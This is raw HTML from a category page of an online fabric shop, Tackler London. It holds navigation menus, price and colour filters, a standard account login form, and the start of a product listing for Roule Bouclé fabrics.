		<li id="menu-item-5560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5560"><a href="https://www.tacklerlondon.com/colour/red">Red</a></li>
		<li id="menu-item-5551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5551"><a href="https://www.tacklerlondon.com/colour/pink/">Pink</a></li>
		<li id="menu-item-5948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5948"><a href="https://www.tacklerlondon.com/colour/purple/">Purple</a></li>
		<li id="menu-item-5553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5553"><a href="https://www.tacklerlondon.com/colour/green">Green</a></li>
		<li id="menu-item-5554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://www.tacklerlondon.com/colour/blue">Blue</a></li>
		<li id="menu-item-5555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5555"><a href="https://www.tacklerlondon.com/colour/black">Black</a></li>
		<li id="menu-item-5558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5558"><a href="https://www.tacklerlondon.com/colour/cream">Cream</a></li>
	</ul>
</li>
	<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5568"><a>Style</a>
	<ul class="sub-menu">
		<li id="menu-item-5590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5590"><a href="https://www.tacklerlondon.com/style/chenille-jacquard">Chenille &#038; Jacquard</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5589"><a href="https://www.tacklerlondon.com/style/dots-stripes-checks">Dots, Stripes &#038; Checks</a></li>
		<li id="menu-item-20201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20201"><a href="https://www.tacklerlondon.com/style/double-width/">Double Width</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5591"><a href="https://www.tacklerlondon.com/style/metallic-sheen">Metallic &#038; Sheen</a></li>
		<li id="menu-item-17822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17822"><a href="https://www.tacklerlondon.com/style/patterned/">Patterned</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5588"><a href="https://www.tacklerlondon.com/style/plain-textured">Plain &#038; Textured</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5592"><a href="https://www.tacklerlondon.com/style/velvet-mohair">Velvet &#038; Mohair</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a href="https://www.tacklerlondon.com/style/wool">Wool</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a href="https://www.tacklerlondon.com/style/woven">Woven</a></li>
	</ul>
</li>
	<li id="menu-item-5306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-5306"><a href="https://www.tacklerlondon.com/product-category/usage/" aria-current="page">Usage</a>
	<ul class="sub-menu">
		<li id="menu-item-5310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5310"><a href="https://www.tacklerlondon.com/product-category/usage/upholstery/">Upholstery</a></li>
		<li id="menu-item-5309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5309"><a href="https://www.tacklerlondon.com/product-category/usage/cushions-usage/">Cushions</a></li>
		<li id="menu-item-5308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5308"><a href="https://www.tacklerlondon.com/product-category/usage/curtains/">Curtains</a></li>
		<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5307"><a href="https://www.tacklerlondon.com/product-category/usage/bedding/">Bedding</a></li>
		<li id="menu-item-5311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5311"><a href="https://www.tacklerlondon.com/product-category/usage/wallcoverings-usage/">Wallcoverings</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4910"><a href="https://www.tacklerlondon.com/product-category/cushions/">Cushions</a></li>
<li id="menu-item-22038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22038"><a href="https://www.tacklerlondon.com/contact-us/">Contact Us</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://www.tacklerlondon.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="grosso-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="grosso-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner">
																<!--	Social profiles in header-->
																	<div class="grosso-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://www.facebook.com/tacklerlondon/"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/tacklerlondon"><i class="fa fa-twitter"></i></a></li>
																																															<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://www.instagram.com/tacklerlondon/"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/tacklerlondon/"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="grosso-top-bar-message">
																															<span class="grosso-top-bar-mail">
												<a href="mailto:info@tacklerlondon.com">													info@tacklerlondon.com												</a>											</span>
																															<span class="grosso-top-bar-phone">
												<a href="tel:+4403300580373">													+44 (0)3300 580373												</a>											</span>
																			</div>
																							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://www.tacklerlondon.com/"  title="Tackler London" rel="home">
								<img width="300" height="290" src="https://www.tacklerlondon.com/wp-content/uploads/2019/01/heart-website.png" class="" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2019/01/heart-website.png 300w, https://www.tacklerlondon.com/wp-content/uploads/2019/01/heart-website-100x97.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="400" height="387" src="https://www.tacklerlondon.com/wp-content/uploads/2019/01/LOGO-WHITE-website600px-e1569400676122.png" class="transparent_logo" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2019/01/LOGO-WHITE-website600px-e1569400676122.png 400w, https://www.tacklerlondon.com/wp-content/uploads/2019/01/LOGO-WHITE-website600px-e1569400676122-350x339.png 350w" sizes="(max-width: 400px) 100vw, 400px" /><img width="205" height="64" src="https://www.tacklerlondon.com/wp-content/uploads/2020/01/logo-website.jpg" class="grosso_mobile_logo" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/01/logo-website.jpg 205w, https://www.tacklerlondon.com/wp-content/uploads/2020/01/logo-website-100x31.jpg 100w" sizes="(max-width: 205px) 100vw, 205px" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#" aria-label="Toggle"><i class="fa fa-bars"></i></a>

													<div class="grosso-search-cart-holder">
								                                    <div class="grosso-search-trigger">
                                        <a href="javascript:void(0);" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
											<a id="grosso_quick_cart_direct_link" class="cart-contents" href="https://www.tacklerlondon.com/cart/" title="View your shopping cart">
			<span class="count">0</span>
		</a>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>									</ul>
																<!-- END OF SHOPPING CART -->

								
								
																
																										                                    <div id="grosso-account-holder" class="grosso-user-not-logged" >
                                        <a href="https://www.tacklerlondon.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="grosso-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			<span class="cerber-form-marker"></span><div data-size="invisible" class="g-recaptcha" data-sitekey="6LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ" data-callback="now_submit_the_form" id="cerber-recaptcha" data-badge="bottomright"></div>
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d68ce947de" /><input type="hidden" name="_wp_http_referer" value="/product-category/usage/?filter_colour=red&amp;query_type_colour=or" />				<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://www.tacklerlondon.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4901"><a href="https://www.tacklerlondon.com/product-category/fabrics/">Fabrics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4907"><a href="https://www.tacklerlondon.com/product-category/fabrics/">All Fabrics</a></li>
	<li class="upper menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://www.tacklerlondon.com/collections/">All Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4903"><a href="https://www.tacklerlondon.com/product-category/fabrics/coco-collection/">Coco Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4908"><a href="https://www.tacklerlondon.com/product-category/fabrics/highland-collection/">Highland Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4909"><a href="https://www.tacklerlondon.com/product-category/fabrics/mount-collection/">Mount Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4904"><a href="https://www.tacklerlondon.com/product-category/fabrics/ornella-collection/">Ornella Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4905"><a href="https://www.tacklerlondon.com/product-category/fabrics/sonata-collection/">Sonata Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5299"><a href="https://www.tacklerlondon.com/product-category/fabrics/voliere-collection/">Volière Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22512"><a href="https://www.tacklerlondon.com/product-category/fabrics/paris-collection/">Paris Collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17545"><a href="https://www.tacklerlondon.com/product-category/books/">Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18249"><a href="https://www.tacklerlondon.com/product-category/books/papillon-collection-books/">Papillon Collection Books</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18250"><a href="https://www.tacklerlondon.com/product-category/books/highland-collection-book/">Highland Collection Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18251"><a href="https://www.tacklerlondon.com/product-category/books/mount-collection-book/">Mount Collection Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18252"><a href="https://www.tacklerlondon.com/product-category/books/sonata-collection-book/">Sonata Collection Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18248"><a href="https://www.tacklerlondon.com/product-category/books/coco-collection-books/">Coco Collection Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5552"><a>Colour</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5556"><a href="https://www.tacklerlondon.com/colour/white">White</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5563"><a href="https://www.tacklerlondon.com/colour/light-grey">Light Grey</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5564"><a href="https://www.tacklerlondon.com/colour/dark-grey">Dark Grey</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a href="https://www.tacklerlondon.com/colour/neutral">Neutral</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5557"><a href="https://www.tacklerlondon.com/colour/brown">Brown</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5561"><a href="https://www.tacklerlondon.com/colour/orange">Orange</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5562"><a href="https://www.tacklerlondon.com/colour/yellow">Yellow</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5560"><a href="https://www.tacklerlondon.com/colour/red">Red</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5551"><a href="https://www.tacklerlondon.com/colour/pink/">Pink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5948"><a href="https://www.tacklerlondon.com/colour/purple/">Purple</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5553"><a href="https://www.tacklerlondon.com/colour/green">Green</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://www.tacklerlondon.com/colour/blue">Blue</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5555"><a href="https://www.tacklerlondon.com/colour/black">Black</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5558"><a href="https://www.tacklerlondon.com/colour/cream">Cream</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5568"><a>Style</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5590"><a href="https://www.tacklerlondon.com/style/chenille-jacquard">Chenille &#038; Jacquard</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5589"><a href="https://www.tacklerlondon.com/style/dots-stripes-checks">Dots, Stripes &#038; Checks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20201"><a href="https://www.tacklerlondon.com/style/double-width/">Double Width</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5591"><a href="https://www.tacklerlondon.com/style/metallic-sheen">Metallic &#038; Sheen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17822"><a href="https://www.tacklerlondon.com/style/patterned/">Patterned</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5588"><a href="https://www.tacklerlondon.com/style/plain-textured">Plain &#038; Textured</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5592"><a href="https://www.tacklerlondon.com/style/velvet-mohair">Velvet &#038; Mohair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a href="https://www.tacklerlondon.com/style/wool">Wool</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a href="https://www.tacklerlondon.com/style/woven">Woven</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-5306"><a href="https://www.tacklerlondon.com/product-category/usage/">Usage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5310"><a href="https://www.tacklerlondon.com/product-category/usage/upholstery/">Upholstery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5309"><a href="https://www.tacklerlondon.com/product-category/usage/cushions-usage/">Cushions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5308"><a href="https://www.tacklerlondon.com/product-category/usage/curtains/">Curtains</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5307"><a href="https://www.tacklerlondon.com/product-category/usage/bedding/">Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5311"><a href="https://www.tacklerlondon.com/product-category/usage/wallcoverings-usage/">Wallcoverings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4910"><a href="https://www.tacklerlondon.com/product-category/cushions/">Cushions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22038"><a href="https://www.tacklerlondon.com/contact-us/">Contact Us</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
<div id="content" class="content-area  grosso-right-sidebar">

                        <div id="grosso_page_title" class="grosso_title_holder left_title">
                    
                <div class="inner fixed">
                    <!-- BREADCRUMB -->
                    <div class="breadcrumb"><a href="https://www.tacklerlondon.com/">Home</a> <span class="grosso-breadcrumb-delimiter">/</span> Usage</div>                    <!-- END OF BREADCRUMB -->

                    <!-- TITLE -->
                                            <h1 class="product_title entry-title heading-title">Usage</h1>
                                                                <!-- END OF TITLE -->
                </div>
            </div>

    
    <div id="products-wrapper" class="inner site-main" role="main">
        <div id="main" class="fixed box box-common">

	<div class="content_holder"><div class="box-sort-filter grosso-product-filters-has-widgets"><div class="product-filter"><a title="More Filters" class="grosso-filter-widgets-triger" href="#">Filter</a><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	    <div class="sort"><b>Sort By:</b>
        <select name="orderby" class="orderby" aria-label="Shop order">
                            <option value="popularity" >Sort by popularity</option>
                            <option value="rating" >Sort by average rating</option>
                            <option value="date"  selected='selected'>Sort by latest</option>
                            <option value="price" >Sort by price: low to high</option>
                            <option value="price-desc" >Sort by price: high to low</option>
                    </select>
        <input type="hidden" name="paged" value="1" />
    </div>
	<input type="hidden" name="filter_colour" value="red" /><input type="hidden" name="query_type_colour" value="or" /></form>
<div class="grosso-filter-widgets-holder"><div id="grosso-filter-widgets" class="grosso_active_filter_area" ><script>console.log('hiany')</script><div id="woocommerce_price_filter-3" class="one_third widget box woocommerce widget_price_filter"><h3>Filter by price</h3><form method="get" action="https://www.tacklerlondon.com/product-category/usage/">
			<div class="price_slider_wrapper">
				<div class="price_slider" style="display:none;"></div>
				<div class="price_slider_amount">
					<input type="text" id="min_price" name="min_price" value="59" data-min="59" placeholder="Min price" />
					<input type="text" id="max_price" name="max_price" value="154" data-max="154" placeholder="Max price" />
					<button type="submit" class="button">Filter</button>
					<div class="price_label" style="display:none;">
						Price: <span class="from"></span> &mdash; <span class="to"></span>
					</div>
					<input type="hidden" name="filter_colour" value="red" /><input type="hidden" name="query_type_colour" value="or" />
					<div class="clear"></div>
				</div>
			</div>
		</form></div><div id="grosso_product_filter_widget-2" class="one_third widget box woocommerce widget_layered_nav grosso_product_filter"><h3>Filter By Color</h3><div class="grosso-wcs-swatches"><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Cwhite&#038;query_type_colour=or"><span class="swatch swatch-color swatch-white " style="background-color:#ffffff" title="White"></span><span class="count">75</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Clight-grey&#038;query_type_colour=or"><span class="swatch swatch-color swatch-light-grey " style="background-color:#dddddd" title="Light Grey"></span><span class="count">184</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Cneutral&#038;query_type_colour=or"><span class="swatch swatch-color swatch-neutral " style="background-color:#ddd6c7" title="Neutral"></span><span class="count">145</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Ccream&#038;query_type_colour=or"><span class="swatch swatch-color swatch-cream " style="background-color:#ededdc" title="Cream"></span><span class="count">73</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Cyellow&#038;query_type_colour=or"><span class="swatch swatch-color swatch-yellow " style="background-color:#fff433" title="Yellow"></span><span class="count">77</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Corange&#038;query_type_colour=or"><span class="swatch swatch-color swatch-orange " style="background-color:#ef9621" title="Orange"></span><span class="count">50</span></a><a href="https://www.tacklerlondon.com/product-category/usage/"><span class="swatch swatch-color swatch-red selected" style="background-color:#dd3333" title="Red"></span><span class="count">52</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Cbrown&#038;query_type_colour=or"><span class="swatch swatch-color swatch-brown " style="background-color:#844e0f" title="Brown"></span><span class="count">117</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Cgreen&#038;query_type_colour=or"><span class="swatch swatch-color swatch-green " style="background-color:#4ba34f" title="Green"></span><span class="count">131</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Cpink&#038;query_type_colour=or"><span class="swatch swatch-color swatch-pink " style="background-color:#e83ca6" title="Pink"></span><span class="count">25</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Cpurple&#038;query_type_colour=or"><span class="swatch swatch-color swatch-purple " style="background-color:#9154af" title="Purple"></span><span class="count">23</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Cblue&#038;query_type_colour=or"><span class="swatch swatch-color swatch-blue " style="background-color:#000cba" title="Blue"></span><span class="count">161</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Cdark-grey&#038;query_type_colour=or"><span class="swatch swatch-color swatch-dark-grey " style="background-color:#777777" title="Dark Grey"></span><span class="count">96</span></a><a href="https://www.tacklerlondon.com/product-category/usage/?filter_colour=red%2Cblack&#038;query_type_colour=or"><span class="swatch swatch-color swatch-black " style="background-color:#333333" title="Black"></span><span class="count">50</span></a></div></div><div id="woocommerce_layered_nav-6" class="one_third widget box woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3>Filter by Style</h3><form method="get" action="https://www.tacklerlondon.com/product-category/usage/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_style"multiple="multiple"><option value="">Any Style</option><option value="chenille" >Chenille</option><option value="chenille-jacquard" >Chenille &amp; Jacquard</option><option value="dots-stripes-checks" >Dots, Stripes &amp; Checks</option><option value="metallic-sheen" >Metallic &amp; Sheen</option><option value="metallic-effect" >Metallic Effect</option><option value="patterned" >Patterned</option><option value="plain-textured" >Plain &amp; Textured</option><option value="sheen" >Sheen</option><option value="striped" >Striped</option><option value="textured" >Textured</option><option value="textured-pattern" >Textured Pattern</option><option value="velvet" >Velvet</option><option value="velvet-mohair" >Velvet &amp; Mohair</option><option value="woven" >Woven</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Apply">Apply</button><input type="hidden" name="query_type_style" value="or" /><input type="hidden" name="filter_style" value="" /><input type="hidden" name="filter_colour" value="red" /><input type="hidden" name="query_type_colour" value="or" /></form></div><script>console.log('hiany')</script></div><a href="/product-category/usage/" data-grosso_reset_query="" class="grosso-reset-filters">Reset All Filters</a></div><div class="clear"></div></div></div><div class="box-product-list"><div class="box-products woocommerce columns-4"><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-22425 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-new-designs product_cat-paris-collection product_cat-upholstery product_tag-boucle-fabric product_tag-paris-collection product_tag-patterned-fabric first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/roule-boucle-fabric-tangerine/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="roule boucle fabric" srcset="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-b.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Paris-Roule-VR-21925-03-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-a-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-a-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-03-a.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/roule-boucle-fabric-tangerine/">
			<span class="name">
    			Roule Bouclé Fabric, Tangerine			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>112.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=22425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="22425" data-product_sku="FAB-PA-ROULE-VR-21925-03" aria-label="Add &ldquo;Roule Bouclé Fabric, Tangerine&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22425  wishlist-fragment on-first-load"
	data-fragment-ref="22425"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22425,&quot;parent_product_id&quot;:22425,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=22425&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="22425"
		data-product-type="simple"
		data-original-product-id="22425"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-22421 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-new-designs product_cat-paris-collection product_cat-upholstery product_tag-boucle-fabric product_tag-paris-collection product_tag-patterned-fabric instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/roule-boucle-fabric-rust/">
